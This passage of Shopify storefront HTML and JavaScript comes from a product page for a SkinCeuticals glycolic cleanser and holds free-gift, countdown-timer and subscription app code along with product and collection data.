    if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("-sca_clone_freegift")) {
        window.location.replace(SECOMAPP.pathname.split("-sca_clone_freegift")[0]);
    } else if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("/collections/sca_fg")) {
        window.location.replace(`${Shopify?.routes?.root ?? "/"}collections/all`);
    }

    SECOMAPP.setCookie = function (e, t, o, n, r) {
        let i = new Date;
        i.setTime(i.getTime() + 24 * o * 36e5 + 60 * n * 1e3);
        let f = "expires=" + i.toUTCString();
        document.cookie = e + "=" + t + ";" + f + (r ? ";path=" + r : ";path=/");
    };
    SECOMAPP.deleteCookie = function (e, t) {
        document.cookie = e + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; " + (t ? ";path=" + t : ";path=/")
    };
    SECOMAPP.getCookie = function (e) {
        for (let t = e + "=", o = document.cookie.split(";"), n = 0; n < o.length; n++) {
            let r;
            for (r = o[n]; " " === r.charAt(0);) r = r.substring(1);
            if (0 === r.indexOf(t)) return r.substring(t.length, r.length)
        }
        return ""
    };
    SECOMAPP.getQueryString = function (key) {
        let e = {};
        let t = window.location.search.substring(1).split("&");
        let o = 0;
        for (; o < t.length; o++) {
            let n = t[o].split("=");
            if (void 0 === e[n[0]]) e[n[0]] = decodeURIComponent(n[1]);
            else if ("string" == typeof e[n[0]]) {
                e[n[0]] = [e[n[0]], decodeURIComponent(n[1])]
            } else e[n[0]].push(decodeURIComponent(n[1]))
        }
        return key ? e?.[key] : e;
    };

    SECOMAPP.offer_codes = [
        {param: "freegifts_code", cookie: "sca_fg_codes"},
        {param: "bundles_code", cookie: "sca_bundle_codes"},
        {param: "upsells_code", cookie: "sca_upsell_codes"},
        {param: "discounts_code", cookie: "sca_discount_codes"},
    ];
    SECOMAPP.offer_codes.forEach(({param, cookie}) => {
        SECOMAPP.fg_codes = [];
        SECOMAPP.getCookie(cookie) && (SECOMAPP.fg_codes = JSON.parse(SECOMAPP.getCookie(cookie)));
        SECOMAPP.current_code = SECOMAPP.getQueryString(param);
        SECOMAPP.current_code && !SECOMAPP.fg_codes.includes(SECOMAPP.current_code)
        && (function () {
            SECOMAPP.activateOnlyOnePromoCode && (SECOMAPP.fg_codes = []);
            SECOMAPP.fg_codes.push(SECOMAPP.current_code);
            SECOMAPP.setCookie(cookie, JSON.stringify(SECOMAPP.fg_codes));
        })();
    });

    SECOMAPP.customer = {};
    SECOMAPP.customer.orders = [];
    SECOMAPP.customer.freegifts = [];
    SECOMAPP.customer.freegifts_v2 = [];
    
    SECOMAPP.customer.email = "";
    SECOMAPP.customer.first_name = "";
    SECOMAPP.customer.last_name = "";
    SECOMAPP.customer.tags = Object.values({...null});
    SECOMAPP.customer.orders_count = "" - 0;
    SECOMAPP.customer.total_spent = "" - 0;
    SECOMAPP.customer.b2b = "" - 0;
    SECOMAPP.market = {
        id: "31097071" - 0,
        handle: "ie",
    };
    

    // get class name config from settings_data.json
    if (!Shopify.scaHandleConfigValue) {
        Shopify.scaHandleConfigValue = {
            ...null,
            ...null
        };
    }

    // add link proxy
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.bogosCollectUrl = "https://collect.bogos.io/collect"
    SECOMAPP.bogosIntegrationUrl = "https://api.bogos.io/integrations"

    // get shop locales
    SECOMAPP.shop_locales = Object.values({
        ...[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}]
    });

    
    
    window.fgGiftIcon = "https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/fg-icon-red_small.png";
    window.fgWidgetIconsObj = {
        "widget-icon-1.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-1_small.png',
        "widget-icon-2.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-2_small.png',
        "widget-icon-3.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-3_small.png',
        "widget-icon-4.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-4_small.png',
        "widget-icon-5.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-5_small.png',
        "widget-icon-6.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-6_small.png',
        "widget-icon-7.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-7_small.png',
        "widget-icon-8.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-8_small.png'
    }

    window.fgStepIconsObj = {
        "step-icon-1.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/step-icon-1_small.png',
        "step-icon-2.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/step-icon-2_small.png',
        "step-icon-3.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/step-icon-3_small.png',
        "step-icon-4.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/step-icon-4_small.png',
        "step-icon-5.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/step-icon-5_small.png',
        "step-icon-6.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/step-icon-6_small.png',
        "step-icon-7.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/step-icon-7_small.png',
    }

    window.fgSummaryIconsObj = {
        "summary-icon-1.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-1_small.png',
        "summary-icon-2.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-2_small.png',
        "summary-icon-3.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-3_small.png',
        "summary-icon-4.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-4_small.png',
        "summary-icon-5.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-5_small.png',
        "summary-icon-6.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-6_small.png',
        "summary-icon-7.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-7_small.png',
        "summary-icon-8.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-8_small.png',
    }

    window.fgShippingIconsObj = {
        "shipping-icon-1.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/shipping-icon-1_small.png',
        "shipping-icon-2.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/shipping-icon-2_small.png',
        "shipping-icon-3.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/shipping-icon-3_small.png',
        "shipping-icon-4.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/shipping-icon-4_small.png',
    }

    // variable from tools
    SECOMAPP.variables = {
        ...SECOMAPP.variables,
        ...null,
        ...{"web_pixel":true},
        shipping_product_img: 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/shipping_product_small.png'
    }

    window.fgResource = {
        gift: {
            js: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/gift.min.js"]
        },
        bundle: {
            js: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bundle.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.bundle.min.css"]
        },
        upsell: {
            js: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/upsell.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.upsell.min.css"]
        },
        discount: {
            js: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/discount.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.discount.min.css"]
        },
        "bundle-page": {
            js: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bundle-page.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.bundle-page.min.css"]
        },
        booster: {
            js: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/booster.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.booster.min.css"]
        }
    }
</script>

<script defer src="https://d33a6lvgbd0fej.cloudfront.net/c2hvcHNvbGFyLm15c2hvcGlmeS5jb20=/freegifts_data_1759248736.min.js"></script>
<div id="secomapp_freegifts_url" data-url="https://d33a6lvgbd0fej.cloudfront.net/c2hvcHNvbGFyLm15c2hvcGlmeS5jb20=/freegifts_data_1759248736.min.js"></div>


<div id="bogos-gift-script" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/gift.min.js"></div> 
<div id="bogos-bundle-script" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bundle.min.js"></div>
<div id="bogos-upsell-script" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/upsell.min.js"></div>
<div id="bogos-discount-script" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/discount.min.js"></div>
<div id="bogos-bundle-page-script" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bundle-page.min.js"></div>
<div id="bogos-booster-script" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/booster.min.js"></div>
<div id="bogos-booster-page-script" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/booster-page.min.js"></div>


<div id="bogos-bundle-style" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.bundle.min.css"></div>
<div id="bogos-upsell-style" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.upsell.min.css"></div>
<div id="bogos-discount-style" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.discount.min.css"></div>
<div id="bogos-bundle-page-style" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.bundle-page.min.css"></div>
<div id="bogos-booster-style" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.booster.min.css"></div>
<div id="bogos-booster-page-style" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.booster-page.min.css"></div>

<!-- END app snippet -->




</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":4540283584602,"title":"SkinCeuticals Glycolic Renewal Cleanser 150ml","handle":"skinceuticals-glycolic-renewal-cleanser-150ml","description":"\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003eDaily exfoliating cleansing gel targets dullness and rough skin texture for a clear and bright complexion\u003c\/span\u003e\u003cbr\u003e\n\u003cp style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\" data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSKIN TYPES:\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eDry, Normal, Oily, Combination\u003c\/p\u003e\n\u003cp style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\" data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSKIN CONCERN:\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eDehydrated, Acne, Aging\u003c\/p\u003e\n\u003cp\u003eSoft-foaming gel cleanser exfoliates with a dual-acid blend while effectively cleansing impurities and long-wear makeup without stripping the skin of moisture.\u003c\/p\u003e\n\u003cp\u003eGlycolic Renewal Cleanser is clinically proven to complement and help maintain chemical peel results. The cleanser is suitable for dull, discoloured or ageing skin.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eVisibly brightens the skin\u003c\/li\u003e\n\u003cli\u003eVisibly clears complexion\u003c\/li\u003e\n\u003cli\u003eSkin appears rejuvenated\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003col\u003e\u003c\/ol\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e","published_at":"2020-02-02T22:58:28+00:00","created_at":"2020-02-02T22:58:28+00:00","vendor":"SkinCeuticals","type":"Cleanser","tags":["All Products","Brand_SkinCeuticals","Cleanser","Cleansers","Product Range_Cleanse","Product Type_Cleanser","Skin Match","Skin Type_Combination","Skin Type_Dry","Skin Type_Normal","Skin Type_Oily"],"price":4500,"price_min":4500,"price_max":4500,"available":true,"price_varies":false,"compare_at_price":5000,"compare_at_price_min":5000,"compare_at_price_max":5000,"compare_at_price_varies":false,"variants":[{"id":31834953023578,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP2061","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"SkinCeuticals Glycolic Renewal Cleanser 150ml","public_title":null,"options":["Default Title"],"price":4500,"weight":230,"compare_at_price":5000,"inventory_quantity":-140,"inventory_management":null,"inventory_policy":"deny","barcode":"3606000481121","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":4275}],"price":4275,"compare_at_price":4500,"per_delivery_price":4275,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4275}],"price":4275,"compare_at_price":4500,"per_delivery_price":4275,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4275}],"price":4275,"compare_at_price":4500,"per_delivery_price":4275,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}],"images":["\/\/southwilliamspa.com\/cdn\/shop\/products\/skinceuticals-glycolic-cleanser-600x600.jpg?v=1580684746"],"featured_image":"\/\/southwilliamspa.com\/cdn\/shop\/products\/skinceuticals-glycolic-cleanser-600x600.jpg?v=1580684746","options":["Title"],"media":[{"alt":null,"id":6613563441242,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/skinceuticals-glycolic-cleanser-600x600.jpg?v=1580684746"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/skinceuticals-glycolic-cleanser-600x600.jpg?v=1580684746","width":600}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"18a768e1f2704fa70998898cad98591e1b64c160","name":"Subscribe and save","options":[{"name":"Deliver every","position":1,"values":["1 month","2 months","3 months"]}],"selling_plans":[{"id":2894528751,"name":"1 Month ","description":"","options":[{"name":"Deliver every","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894561519,"name":"2 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894594287,"name":"3 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"Seal Subscriptions"}],"content":"\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003eDaily exfoliating cleansing gel targets dullness and rough skin texture for a clear and bright complexion\u003c\/span\u003e\u003cbr\u003e\n\u003cp style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\" data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSKIN TYPES:\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eDry, Normal, Oily, Combination\u003c\/p\u003e\n\u003cp style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\" data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSKIN CONCERN:\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eDehydrated, Acne, Aging\u003c\/p\u003e\n\u003cp\u003eSoft-foaming gel cleanser exfoliates with a dual-acid blend while effectively cleansing impurities and long-wear makeup without stripping the skin of moisture.\u003c\/p\u003e\n\u003cp\u003eGlycolic Renewal Cleanser is clinically proven to complement and help maintain chemical peel results. The cleanser is suitable for dull, discoloured or ageing skin.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eVisibly brightens the skin\u003c\/li\u003e\n\u003cli\u003eVisibly clears complexion\u003c\/li\u003e\n\u003cli\u003eSkin appears rejuvenated\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003col\u003e\u003c\/ol\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e"},
    productCollections: [{"id":386383577327,"handle":"all-brand-products","updated_at":"2026-01-31T12:00:14+00:00","published_at":"2021-12-21T05:35:03+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"All Products","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003c\/div\u003e"},{"id":602277577034,"handle":"all-products","title":"All Products","updated_at":"2026-01-31T12:00:14+00:00","body_html":"\u003cp class=\"p1\"\u003e\u003cstrong\u003eSELF-CARE NEWYEAR\u003c\/strong\u003e Sale is on! Use code:\u003cb\u003e SELFCARE10\u003c\/b\u003e at checkout for \u003cstrong\u003e10% OFF\u003c\/strong\u003e.\u003c\/p\u003e","published_at":"2023-06-02T13:38:16+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"All Products"}],"published_scope":"global"},{"id":643436478794,"handle":"cleansers","title":"CLEANSERS","updated_at":"2026-01-31T12:00:14+00:00","body_html":"","published_at":"2025-04-14T15:44:26+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Cleanser"},{"column":"tag","relation":"equals","condition":"Cleansers"},{"column":"tag","relation":"equals","condition":"Product Type_Cleanser"},{"column":"tag","relation":"equals","condition":"Product Range_Cleansers"},{"column":"tag","relation":"equals","condition":"men_cleanser"},{"column":"tag","relation":"equals","condition":"cleansers_all_skin"},{"column":"tag","relation":"equals","condition":"cleanser_combination_oily"},{"column":"tag","relation":"equals","condition":"cleanser_system"},{"column":"tag","relation":"equals","condition":"producttype_cleanser"}],"published_scope":"global"},{"id":643445555530,"handle":"dryness","title":"Dryness","updated_at":"2026-01-31T12:00:14+00:00","body_html":"","published_at":"2025-04-14T18:06:15+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Skin Type_Dry"},{"column":"tag","relation":"equals","condition":"Skin Type_Dry Skin"},{"column":"tag","relation":"equals","condition":"Dry Skin"},{"column":"tag","relation":"equals","condition":"very dry skin"},{"column":"tag","relation":"equals","condition":"productconcern_dryness"}],"published_scope":"global"},{"id":82072666202,"handle":"popular-products","updated_at":"2026-01-31T12:00:14+00:00","published_at":"2019-01-17T18:32:54+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Popular Products","body_html":""},{"id":622883406154,"handle":"products-skin-match","title":"Products Skin Match","updated_at":"2026-01-31T12:00:14+00:00","body_html":"","published_at":"2024-05-20T11:08:11+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Skin Match"}],"published_scope":"global"},{"id":650498376010,"handle":"sale-10-off","title":"Sale Top Sellers","updated_at":"2026-01-31T12:00:14+00:00","body_html":"","published_at":"2025-07-22T18:29:15+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"vendor","relation":"equals","condition":"SkinCeuticals"},{"column":"vendor","relation":"equals","condition":"Image Skincare"},{"column":"vendor","relation":"equals","condition":"Obagi"},{"column":"vendor","relation":"equals","condition":"AlumierMD"},{"column":"vendor","relation":"equals","condition":"ZO Skin Health"},{"column":"vendor","relation":"equals","condition":"Advanced Nutrition Programme"},{"column":"vendor","relation":"equals","condition":"Yonka Paris"},{"column":"vendor","relation":"equals","condition":"Ultraceuticals"},{"column":"vendor","relation":"equals","condition":"Medik8"},{"column":"vendor","relation":"equals","condition":"Dermaceutic"},{"column":"vendor","relation":"equals","condition":"Heliocare"},{"column":"vendor","relation":"equals","condition":"Skinbetter Science"},{"column":"vendor","relation":"equals","condition":"Environ"},{"column":"vendor","relation":"equals","condition":"Skinade"},{"column":"vendor","relation":"equals","condition":"Skin Formulas"},{"column":"vendor","relation":"equals","condition":"CeraVe"},{"column":"vendor","relation":"equals","condition":"DMK"}],"published_scope":"global"},{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2026-01-31T13:21:23+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"},{"id":647512097098,"handle":"skinceuticals","title":"Skinceuticals","updated_at":"2026-01-31T12:00:14+00:00","body_html":"","published_at":"2025-06-10T11:28:24+01:00","sort_order":"best-selling","template_suffix":"new-skinceuticals-collect","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"SkinCeuticals"}],"published_scope":"global"},{"id":689297719626,"handle":"skinceuticals-offers","title":"SkinCeuticals Offers","updated_at":"2026-01-31T12:00:14+00:00","body_html":"","published_at":"2025-09-17T11:13:21+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"SkinCeuticals"}],"published_scope":"global"},{"id":649139978570,"handle":"sale-collection","title":"Skinceuticals Sale collection","updated_at":"2026-01-31T12:00:14+00:00","body_html":"","published_at":"2025-07-04T18:39:43+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"SkinCeuticals"},{"column":"title","relation":"not_contains","condition":"bundle"},{"column":"title","relation":"not_contains","condition":"free"},{"column":"title","relation":"not_contains","condition":"regimen"}],"published_scope":"global"}],
  };
  window.essentialProductId = 4540283584602
  window.essentialProductTags = ["All Products","Brand_SkinCeuticals","Cleanser","Cleansers","Product Range_Cleanse","Product Type_Cleanser","Skin Match","Skin Type_Combination","Skin Type_Dry","Skin Type_Normal","Skin Type_Oily"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">

</div><div id="shopify-block-AaGVKRE9hK0ZLWWt0K__1768834845299682660" class="shopify-block shopify-app-block">


  <div class='shopify_subscriptions_app_block_container'>
    
      <section
        data-variant-id='31834953023578'
        class='shopify_subscriptions_app_block '
      >
        
          <div style='border-radius: 0;'>
            <div
              class='shopify_subscriptions_app_block_purchase_options'
              style='border-color:#8F8D8D; border-width: 1px; border-style: solid; background: #FFFFFF; border-radius: 0px; color: #6D7175;'
            >
              
                <div
                  class='shopify_subscriptions_app_block_label'
                  style='border-bottom:1px solid #8F8D8D;'
                >
                  <label>
                    <input
                      type='radio'
                      id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_one_time_purchase'
                      data-radio-type='one_time_purchase'
                      data-variant-id='31834953023578'
                      checked
                    >
                    One-time purchase
                  </label>
                </div>
                <script
                  type='application/json'
                  id='subscriptions_money_with_currency_one_time_purchase_31834953023578'
                >
                  {
                    "price": "&euro;45.00 EUR",
                    "comparedAtPrice": "&euro;50.00 EUR"
                  }
                </script>
              

              

              
                

                <div
                  class='shopify_subscriptions_app_block_label'
                  style='border-bottom:0px solid #8F8D8D;'
                >
                  <label>
                    <input
                      type='radio'
